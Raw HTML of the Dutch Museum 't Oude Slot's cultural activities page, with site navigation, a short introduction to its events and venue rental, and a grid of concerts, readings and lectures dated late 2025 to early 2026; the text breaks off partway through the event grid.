href="https://museumoudeslot.nl/museum/doneren-anbi/"><span class="w-nav-title">Doneren/ ANBI</span></a></li><li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1624"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/partners/"><span class="w-nav-title">Partners</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-477"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/links-en-downloads/"><span class="w-nav-title">Links en downloads</span></a></li><li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2717"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/vaste-gasten/"><span class="w-nav-title">Vaste gasten</span></a></li></ul></li><li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-475"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/collectie/"><span class="w-nav-title">Collectie</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Collectie Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-2117"><a class="w-nav-anchor level_2" href="/collectie/collectie-volksprenten/?query=*:*&amp;sortBy=random_884&amp;qf%5B%5D=tib_collectionPart_facet:Collectie%20Volksprenten%20Veldhoven"><span class="w-nav-title">Volksprenten</span></a></li><li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2164"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/volksprenten-in-de-media/"><span class="w-nav-title">Volksprenten in de media</span></a></li><li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2163"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/gebruiksvoorwerpen/"><span class="w-nav-title">Gebruiksvoorwerpen</span></a></li><li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2162"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/collectieplan/"><span class="w-nav-title">Collectieplan</span></a></li></ul></li><li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-420 current_page_item menu-item-has-children w-nav-item level_1 menu-item-472"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/activiteiten/"><span class="w-nav-title">Culturele activiteiten</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Culturele activiteiten Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-576"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/educatie/"><span class="w-nav-title">Educatie</span></a></li><li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1907"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/evenementen/"><span class="w-nav-title">Uw evenement organiseren</span></a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-478"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/exposities/"><span class="w-nav-title">Exposities</span></a></li><li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1638"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/literair-cafe/"><span class="w-nav-title">Literair café</span></a></li><li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-483"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/locatiehuur/"><span class="w-nav-title">Locatiehuur</span></a></li><li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1637"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/slotmuziek/"><span class="w-nav-title">Slotmuziek</span></a></li><li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3423"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/verhalenburcht/"><span class="w-nav-title">Verhalenburcht</span></a></li></ul></li><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-488"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/trouwen/"><span class="w-nav-title">Trouwen</span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header us-field-style_1 layout_fullwidth iconpos_right"><a class="w-search-open" role="button" aria-label="Zoeken" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://museumoudeslot.nl/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Zoeken" aria-label="Zoeken" value/></div><button aria-label="Sluiten" class="w-search-close" type="button"></button></form></div></div><a class="w-btn us-btn-style_3 hidden_for_mobiles ush_btn_1" href="/contact/"><span class="w-btn-label">Contact</span></a><a class="w-btn us-btn-style_1 hidden_for_mobiles ush_btn_2" href="/doneren/"><span class="w-btn-label">Doneren</span></a></div></div></div><div  class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops ush_menu_2 height_full open_on_hover dropdown_slide m_align_none m_layout_dropdown dropdown_shadow_wide" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1248"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/"><span class="w-nav-title">Home</span></a></li><li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-1249"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/museum/"><span class="w-nav-title">Museum</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Museum Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1250"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/museum-t-oude-slot/"><span class="w-nav-title">Museum ’t Oude Slot</span></a></li><li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1251"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/historie/"><span class="w-nav-title">Historie</span></a></li><li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1252"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/organisatie/"><span class="w-nav-title">Organisatie</span></a></li><li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1933"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/doneren-anbi/"><span class="w-nav-title">Doneren/ ANBI</span></a></li><li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1611"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/partners/"><span class="w-nav-title">Partners</span></a></li><li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1258"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/museum/links-en-downloads/"><span class="w-nav-title">Links en downloads</span></a></li></ul></li><li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1259"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/collectie/"><span class="w-nav-title">Collectie</span></a></li><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-420 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children w-nav-item level_1 menu-item-1261"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://museumoudeslot.nl/activiteiten/"><span class="w-nav-title">Culturele activiteiten</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Culturele activiteiten Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1254"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/educatie/"><span class="w-nav-title">Educatie</span></a></li><li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-420 current_page_item w-nav-item level_2 menu-item-1372"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/"><span class="w-nav-title">Evenementen</span></a></li><li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1260"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/exposities/"><span class="w-nav-title">Exposities</span></a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1630"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/literair-cafe/"><span class="w-nav-title">Literair café</span></a></li><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1667"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/locatiehuur/"><span class="w-nav-title">Locatiehuur</span></a></li><li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1634"><a class="w-nav-anchor level_2" href="https://museumoudeslot.nl/activiteiten/slotmuziek/"><span class="w-nav-title">Slotmuziek</span></a></li></ul></li><li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1265"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/trouwen/"><span class="w-nav-title">Trouwen</span></a></li><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1269"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/doneren/"><span class="w-nav-title">Doneren</span></a></li><li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1270"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/contact/"><span class="w-nav-title">Contact</span></a></li><li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1853"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/museum/vaste-gasten/respijtzorg-voor-mantelzorgers-swove/"><span class="w-nav-title">Respijtzorg voor mantelzorgers SWOVE</span></a></li><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1767"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/eenmalig-doneren/"><span class="w-nav-title">Eenmalig doneren</span></a></li><li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1883"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/activiteiten/evenementen/"><span class="w-nav-title">Uw evenement organiseren</span></a></li><li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1814"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/?page_id=446"><span class="w-nav-title">Geheimen van Veldhoven</span></a></li><li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2144"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/volksprenten-in-de-media/"><span class="w-nav-title">Volksprenten in de media</span></a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2152"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/gebruiksvoorwerpen/"><span class="w-nav-title">Gebruiksvoorwerpen</span></a></li><li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2160"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/collectieplan/"><span class="w-nav-title">Collectieplan</span></a></li><li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2807"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/bedankt-voor-je-donatie-eenmalig/"><span class="w-nav-title">Bedankt voor je donatie! &#8211; Eenmalig</span></a></li><li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2821"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/bedankt-voor-je-donatie-maandelijks/"><span class="w-nav-title">Bedankt voor je donatie! &#8211; Maandelijks</span></a></li><li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3260"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/overzicht-van-openingstijden-op-speciale-feestdagen/"><span class="w-nav-title">Overzicht van openingstijden op speciale feestdagen</span></a></li><li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3417"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/verhalenburcht/"><span class="w-nav-title">Verhalenburcht</span></a></li><li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3971"><a class="w-nav-anchor level_1" href="https://museumoudeslot.nl/vacatures/"><span class="w-nav-title">Vacatures</span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav></div></header><main  id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section  class="l-section wpb_row content-banner height_large with_img"><div class="l-section-img" role="img" aria-label="oudeslotexterieur3" data-img-width="1920" data-img-height="1280" style="background-image: url(https://museumoudeslot.nl/wp-content/uploads/2022/08/oudeslotexterieur3.jpg);background-position: bottom center;background-repeat: no-repeat;"></div><div  class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_huge"></div></div></div></div></div></div></section><section  class="l-section wpb_row height_medium"><div  class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-text"><span class="w-text-h"><span class="w-text-value">Culturele activiteiten</span></span></h1><div class="wpb_text_column"><div class="wpb_wrapper"><p><span class="TextRun SCXW29282273 BCX0" lang="NL-NL" xml:lang="NL-NL" data-contrast="none"><span class="NormalTextRun SCXW29282273 BCX0">Museum ‘t Oude Slot</span><span class="NormalTextRun SCXW29282273 BCX0"> verzorgt regelmatig educatieprojecten voor het onderwijs. Daarnaast is het een evenementenlocatie met een bijzondere sfeer. Zo is ’t Oude Slot is één van de locaties van het jaarlijkse culturele festival ‘CityFest’. Ook zijn er (tuin)concerten, trouwbeurzen, literaire cafés en liveoptredens van artiesten onder de naam ‘Slotmuziek’.</span></span><span class="EOP SCXW29282273 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
</div></div><h2 class="w-text us_custom_af6a9b6a"><span class="w-text-h"><span class="w-text-value">Locatiehuur</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><span class="TextRun SCXW30279979 BCX0" lang="NL-NL" xml:lang="NL-NL" data-contrast="none"><span class="NormalTextRun SCXW30279979 BCX0">Wij faciliteren ook activiteiten / evenementen die u zelf organiseert. <a href="https://museumoudeslot.nl/museum/locatiehuur/">Lees hiervoor verder op de pagina &#8216;locatiehuur&#8217;.</a></span></span><a href="https://museumoudeslot.nl/museum/locatiehuur/"><span class="TextRun SCXW30279979 BCX0" lang="NL-NL" xml:lang="NL-NL" data-contrast="none"><span class="NormalTextRun SCXW30279979 BCX0"> </span></span><span class="EOP SCXW30279979 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></a></p>
</div></div><div class="w-separator size_huge"></div><div class="w-grid us_grid type_grid layout_1046 cols_3 overflow_hidden preload_style_spinner" id="us_grid_1" style="--columns:3;--gap:1.5rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1{--columns:1!important}}@media (max-width:600px){#us_grid_1{--columns:1!important}}.layout_1046 .w-grid-item-h{background:var(--color-content-bg);color:var(--color-content-text)}.layout_1046 .usg_post_title_1{font-size:1.2rem!important;font-weight:700!important}.layout_1046 .usg_vwrapper_1{border-bottom-width:1px!important;border-color:var(--color-content-border)!important;border-bottom-style:solid!important;padding:6% 4% 4% 4%!important}.layout_1046 .usg_post_custom_field_2{color:var(--color-content-primary)!important}.layout_1046 .usg_post_taxonomy_1{color:#ffffff!important;border-radius:20px!important;position:absolute!important;top:20px!important;right:20px!important;z-index:5!important;background:var(--color-content-primary)!important;padding:0px 10px 0px 10px!important}@media (max-width:600px){.layout_1046 .usg_post_title_1{font-size:1.2rem!important}}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-4231 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="4231">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/conchita-pedro-gracias-al-la-vida/" aria-label="Conchita &#038; Pedro:  ‘Gracias al la Vida’"><img fetchpriority="high" decoding="async" width="1024" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20630'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Conchita.jpg" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2026/01/PR-MS2.jpg2_-1024x630.jpg" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="630" src="https://museumoudeslot.nl/wp-content/uploads/2026/01/PR-MS2.jpg2_-1024x630.jpg" class="attachment-large size-large wp-post-image" alt="Conchita.jpg" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/conchita-pedro-gracias-al-la-vida/">Conchita &#038; Pedro:  ‘Gracias al la Vida’</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/conchita-pedro-gracias-al-la-vida/"><span class="w-post-elm-value">29  maart 2026</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4137 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="4137">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/tommy-wieringa-bij-literair-cafe-veldhoven/" aria-label="Tommy Wieringa bij Literair Café Veldhoven"><img decoding="async" width="1024" height="576" src="https://museumoudeslot.nl/wp-content/uploads/2025/11/heel-nederland-leest-tommy-wieringa-s1920x1080-1024x576.png" class="attachment-large size-large wp-post-image" alt="heel nederland leest tommy wieringa s1920x1080" /></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/tommy-wieringa-bij-literair-cafe-veldhoven/">Tommy Wieringa bij Literair Café Veldhoven</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/tommy-wieringa-bij-literair-cafe-veldhoven/"><span class="w-post-elm-value">29  maart 2026</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4286 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="4286">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/slotmuziek-met-treveris-in-museum-t-oude-slot/" aria-label="Slotmuziek met ‘Treveris’ in museum ’t Oude Slot"><img decoding="async" width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="treveris 1" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2026/01/Treveris_1-1-1024x768.jpeg" /><noscript><img decoding="async" width="1024" height="768" src="https://museumoudeslot.nl/wp-content/uploads/2026/01/Treveris_1-1-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="treveris 1" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/slotmuziek-met-treveris-in-museum-t-oude-slot/">Slotmuziek met ‘Treveris’ in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/slotmuziek-met-treveris-in-museum-t-oude-slot/"><span class="w-post-elm-value">22  februari 2026</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4282 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-nieuws" data-id="4282">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/lezing-in-museum-t-oude-slot-bij-expo-verzamelen-voor-verhalen-broodschilders-in-de-kempen/" aria-label="Lezing in Museum ’t Oude Slot bij expo ‘Verzamelen voor verhalen, broodschilders in de Kempen’"><img decoding="async" width="1024" height="731" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20731'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/10/3886-1024x731.jpg" /><noscript><img decoding="async" width="1024" height="731" src="https://museumoudeslot.nl/wp-content/uploads/2025/10/3886-1024x731.jpg" class="attachment-large size-large wp-post-image" alt="" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lezing-in-museum-t-oude-slot-bij-expo-verzamelen-voor-verhalen-broodschilders-in-de-kempen/">Lezing in Museum ’t Oude Slot bij expo ‘Verzamelen voor verhalen, broodschilders in de Kempen’</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/lezing-in-museum-t-oude-slot-bij-expo-verzamelen-voor-verhalen-broodschilders-in-de-kempen/"><span class="w-post-elm-value">8  februari 2026</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4193 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="4193">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/vandiekomsa-start-slotmuziek-2026-in-museum-t-oude-slot/" aria-label="Vandiekomsa start Slotmuziek 2026 in museum ’t Oude Slot"><img decoding="async" width="1024" height="683" src="https://museumoudeslot.nl/wp-content/uploads/2026/01/VDKS-2024-7a-filter-1-3-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="vdks 2024 7a filter (1)" /></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/vandiekomsa-start-slotmuziek-2026-in-museum-t-oude-slot/">Vandiekomsa start Slotmuziek 2026 in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/vandiekomsa-start-slotmuziek-2026-in-museum-t-oude-slot/"><span class="w-post-elm-value">25  januari 2026</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4216 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="4216">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-4/" aria-label="Verhalenburcht in museum &#8217;t Oude Slot"><img decoding="async" width="783" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20783%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="alie van ommen" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2026/01/Alie-van-Ommen-783x1024.png" /><noscript><img decoding="async" width="783" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2026/01/Alie-van-Ommen-783x1024.png" class="attachment-large size-large wp-post-image" alt="alie van ommen" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-4/">Verhalenburcht in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-4/"><span class="w-post-elm-value">18  januari 2026</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4086 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="4086">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/kerstvoorstelling-door-bkant-in-museum-t-oude-slot/" aria-label="Kerstvoorstelling door BKant in museum ’t Oude Slot (VOLGEBOEKT)"><img decoding="async" width="1024" height="576" src="https://museumoudeslot.nl/wp-content/uploads/2025/10/Bekant-Kerstmis-2025.png" class="attachment-large size-large wp-post-image" alt="bekant kerstmis 2025" /></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/kerstvoorstelling-door-bkant-in-museum-t-oude-slot/">Kerstvoorstelling door BKant in museum ’t Oude Slot (VOLGEBOEKT)</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/kerstvoorstelling-door-bkant-in-museum-t-oude-slot/"><span class="w-post-elm-value">21  december 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4168 evenement type-evenement status-publish has-post-thumbnail hentry category-verhalenburcht" data-id="4168">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-3/" aria-label="Verhalenburcht in museum &#8217;t Oude Slot"><img decoding="async" width="703" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%20448'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="transparant verve logo" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" /><noscript><img decoding="async" width="703" height="448" src="https://museumoudeslot.nl/wp-content/uploads/2025/01/transparant-VerVe-logo.png" class="attachment-large size-large wp-post-image" alt="transparant verve logo" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-3/">Verhalenburcht in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-3/"><span class="w-post-elm-value">14  december 2025</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-4131 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="4131">
		<div class="w-grid-item-h">
